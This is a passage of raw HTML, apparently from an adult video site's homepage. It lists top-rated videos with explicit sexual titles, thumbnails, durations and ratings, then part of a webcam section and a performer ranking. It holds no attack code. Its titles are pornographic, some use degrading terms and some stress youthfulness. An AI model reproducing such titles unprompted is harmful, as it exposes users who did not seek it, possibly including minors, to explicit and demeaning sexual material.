120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/524660/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524660/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Alexis Crystal in Provence Masturbates by the Pool" alt="Alexis Crystal in Provence Masturbates by the Pool"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/524660/524660_1.mp4' data-post_url='/videos/231829/alexis-crystal-in-provence-masturbates-by-the-pool.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/524660/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524660/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>35:03</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="top_videos_homepage_134521" class="video_item_wrapper even_item video_item_medium " data-post_id="134521"  data-post_duration="3001" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/134521/japanese-slut-natsumi-ogami-fucked-and-got-cum-inside-her.html">Japanese slut Natsumi Ogami fucked and got cum inside her</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/134521/japanese-slut-natsumi-ogami-fucked-and-got-cum-inside-her.html" data-tag_pos="" alt="Japanese slut Natsumi Ogami fucked and got cum inside her"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/6.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/6.jpg" src="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/6.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/6.jpg" data-thumbs='[5..6]' srcset="https://image-cdn.porndig.com/thumbs/2018/05/266571/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/05/266571/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/05/266571/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/05/266571/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Japanese slut Natsumi Ogami fucked and got cum inside her" alt="Japanese slut Natsumi Ogami fucked and got cum inside her"><img data-src="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/4.jpg" src="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/05/266571/266571_1.mp4' data-post_url='/videos/134521/japanese-slut-natsumi-ogami-fucked-and-got-cum-inside-her.html' srcset="https://image-cdn.porndig.com/thumbs/2018/05/266571/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/05/266571/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/05/266571/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>50:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>81.8%</span></div></div></section><section id="top_videos_homepage_143541" class="video_item_wrapper odd_item video_item_medium " data-post_id="143541"  data-post_duration="1839" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/143541/skinny-brunette-with-petite-tits-sucks-and-fucks-hardcore.html">Skinny Brunette with Petite Tits Sucks and Fucks Hardcore</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/143541/skinny-brunette-with-petite-tits-sucks-and-fucks-hardcore.html" data-tag_pos="" alt="Skinny Brunette with Petite Tits Sucks and Fucks Hardcore"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/10/280862/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/280862/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Skinny Brunette with Petite Tits Sucks and Fucks Hardcore" alt="Skinny Brunette with Petite Tits Sucks and Fucks Hardcore"><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg" src="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/10/280862/280862_1.mp4' data-post_url='/videos/143541/skinny-brunette-with-petite-tits-sucks-and-fucks-hardcore.html' srcset="https://image-cdn.porndig.com/thumbs/2018/10/280862/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/280862/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>30:39</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="top_videos_homepage_242614" class="video_item_wrapper even_item video_item_medium " data-post_id="242614"  data-post_duration="749" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242614/younger-brunette-in-a-captivating-solo-exhibition.html">Younger brunette in a captivating solo exhibition!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242614/younger-brunette-in-a-captivating-solo-exhibition.html" data-tag_pos="" alt="Younger brunette in a captivating solo exhibition!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552747/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552747/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552747/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552747/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Younger brunette in a captivating solo exhibition!" alt="Younger brunette in a captivating solo exhibition!"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552747/320x180/8.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552747/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552747/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552747/552747_1.mp4' data-post_url='/videos/242614/younger-brunette-in-a-captivating-solo-exhibition.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552747/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552747/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552747/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:29</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section><section id="top_videos_homepage_227679" class="video_item_wrapper odd_item video_item_medium " data-post_id="227679"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/227679/deep-fingering-and-solo-masturbation-with-teen-molly-brown.html">Deep fingering and solo masturbation with teen Molly Brown</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/227679/deep-fingering-and-solo-masturbation-with-teen-molly-brown.html" data-tag_pos="" alt="Deep fingering and solo masturbation with teen Molly Brown"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/09/322528/320x180/clips/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/09/322528/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/09/322528/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/09/322528/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Deep fingering and solo masturbation with teen Molly Brown" alt="Deep fingering and solo masturbation with teen Molly Brown"><img data-src="https://image-cdn.porndig.com/thumbs/2019/09/322528/320x180/clips/17.jpg" src="https://image-cdn.porndig.com/thumbs/2019/09/322528/320x180/clips/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/09/322528/320x180/clips/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/09/322528/clips/322528_1.mp4' data-post_url='/videos/227679/deep-fingering-and-solo-masturbation-with-teen-molly-brown.html' srcset="https://image-cdn.porndig.com/thumbs/2019/09/322528/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/09/322528/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/09/322528/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section><section id="top_videos_homepage_253511" class="video_item_wrapper even_item video_item_medium " data-post_id="253511"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253511/alecia-fox-shows-off-her-incredible-petite-hot-body.html">Alecia Fox shows off her incredible petite hot body</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253511/alecia-fox-shows-off-her-incredible-petite-hot-body.html" data-tag_pos="" alt="Alecia Fox shows off her incredible petite hot body"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559898/320x180/clips/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/559898/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559898/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559898/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Alecia Fox shows off her incredible petite hot body" alt="Alecia Fox shows off her incredible petite hot body"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559898/320x180/clips/17.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/559898/320x180/clips/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/559898/320x180/clips/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/559898/clips/559898_1.mp4' data-post_url='/videos/253511/alecia-fox-shows-off-her-incredible-petite-hot-body.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/559898/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559898/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559898/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_253224" class="video_item_wrapper odd_item video_item_medium " data-post_id="253224"  data-post_duration="1848" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253224/bonnie-blue-gets-pounded-for-30-minutes-by-alex-mack-s-cock.html">Bonnie Blue gets pounded for 30 minutes by Alex Mack's cock</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253224/bonnie-blue-gets-pounded-for-30-minutes-by-alex-mack-s-cock.html" data-tag_pos="" alt="Bonnie Blue gets pounded for 30 minutes by Alex Mack's cock"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/10/558656/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/10/558656/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/10/558656/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/10/558656/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Bonnie Blue gets pounded for 30 minutes by Alex Mack's cock" alt="Bonnie Blue gets pounded for 30 minutes by Alex Mack's cock"><img data-src="https://image-cdn.porndig.com/thumbs/2025/10/558656/320x180/6.jpg" src="https://image-cdn.porndig.com/thumbs/2025/10/558656/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/10/558656/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/10/558656/558656_1.mp4' data-post_url='/videos/253224/bonnie-blue-gets-pounded-for-30-minutes-by-alex-mack-s-cock.html' srcset="https://image-cdn.porndig.com/thumbs/2025/10/558656/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/10/558656/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/10/558656/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>30:48</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_252967" class="video_item_wrapper even_item video_item_medium " data-post_id="252967"  data-post_duration="1519" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/252967/miss-pussy-cat-is-busy-fucking-a-blonde-with-a-strapon.html">Miss Pussy Cat is busy fucking a blonde with a Strapon</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/252967/miss-pussy-cat-is-busy-fucking-a-blonde-with-a-strapon.html" data-tag_pos="" alt="Miss Pussy Cat is busy fucking a blonde with a Strapon"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2021/09/469759/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/09/469759/480x270/20.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/09/469759/400x225/20.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/09/469759/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Miss Pussy Cat is busy fucking a blonde with a Strapon" alt="Miss Pussy Cat is busy fucking a blonde with a Strapon"><img data-src="https://image-cdn.porndig.com/thumbs/2021/09/469759/320x180/20.jpg" src="https://image-cdn.porndig.com/thumbs/2021/09/469759/320x180/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/09/469759/320x180/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/09/469759/469759_1.mp4' data-post_url='/videos/252967/miss-pussy-cat-is-busy-fucking-a-blonde-with-a-strapon.html' srcset="https://image-cdn.porndig.com/thumbs/2021/09/469759/480x270/20.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/09/469759/400x225/20.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/09/469759/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>25:19</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_235183" class="video_item_wrapper odd_item video_item_medium " data-post_id="235183"  data-post_duration="3246" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235183/scarlet-busty-blonde-in-an-erotic-massage.html">Scarlet, busty blonde in an erotic massage</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/235183/scarlet-busty-blonde-in-an-erotic-massage.html" data-tag_pos="" alt="Scarlet, busty blonde in an erotic massage"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/2.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/08/528986/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528986/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/2.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/08/528986/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528986/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/1.jpg 320w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/4.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/08/528986/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528986/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/4.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/4.jpg" data-thumbs_10='[2..3]' data-thumbs_0='[1..3]' data-thumbs_20='[1..5]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/08/528986/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528986/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Scarlet, busty blonde in an erotic massage" alt="Scarlet, busty blonde in an erotic massage"><img data-src="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/12.jpg" src="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/08/528986/528986_1.mp4' data-post_url='/videos/235183/scarlet-busty-blonde-in-an-erotic-massage.html' srcset="https://image-cdn.porndig.com/thumbs/2024/08/528986/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528986/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528986/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>54:06</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="top_videos_homepage_235181" class="video_item_wrapper even_item video_item_medium " data-post_id="235181"  data-post_duration="3175" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235181/petite-selena-gets-an-erotic-massage-then-gets-fucked-by-him.html">Petite Selena gets an erotic massage then gets fucked by him</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/235181/petite-selena-gets-an-erotic-massage-then-gets-fucked-by-him.html" data-tag_pos="" alt="Petite Selena gets an erotic massage then gets fucked by him"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/1.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/1.jpg" src="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/1.jpg" data-thumbs='[1..2]' srcset="https://image-cdn.porndig.com/thumbs/2024/08/528987/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528987/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/08/528987/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528987/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite Selena gets an erotic massage then gets fucked by him" alt="Petite Selena gets an erotic massage then gets fucked by him"><img data-src="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/6.jpg" src="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/08/528987/528987_1.mp4' data-post_url='/videos/235181/petite-selena-gets-an-erotic-massage-then-gets-fucked-by-him.html' srcset="https://image-cdn.porndig.com/thumbs/2024/08/528987/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/08/528987/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/08/528987/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>52:55</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Show more videos" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url="/video?fltp=rating"
	><span class="load_more_text js_included_load_more">Show more videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  top_webcams_homepage"
	data-loader_target=".js_content_top_webcams_homepage"
	data-loader_name="top_webcams_homepage"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="1"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_top_webcams_homepage webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Show more videos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Show more videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="lazy content_section_wrapper js_loader_main_wrapper content_section_top_pornstars_homepage" data-loader_target=".js_content_top_pornstars_homepage" data-loader_name="top_pornstars_homepage" data-loader_type="pornstar"	data-hide_on_mobile="1"
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_pornstars"></i><h2 class="truncate_text h2_class">
									Top Pornstars
					</h2></div><div class="filters_wrapper  js_top_pornstars_homepage_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sort by<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_popularity" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="popularity" checked="checked"><i class="icon_radio"></i></span>
																												Popularity
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_likes" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="likes" ><i class="icon_radio"></i></span>
																												Dig
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Comments
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_video_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="video_views" ><i class="icon_radio"></i></span>
																												Video Views
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_video_likes" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="video_likes" ><i class="icon_radio"></i></span>
																												Video Digs
																	</label></div></form></div></div></div></div><div class="content_section_content clearfix"><div class="js_entity_container js_content_top_pornstars_homepage showcases_grid_wrapper"><div id="top_pornstars_homepage_2687" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2687/riley-reid.html" title="Riley Reid"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2687.jpg?ver=1719214360" alt="Riley Reid"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2687/riley-reid.html" title="Riley Reid"><h3>Riley Reid</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>270</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 1</span></div><div class="showcase_small_box 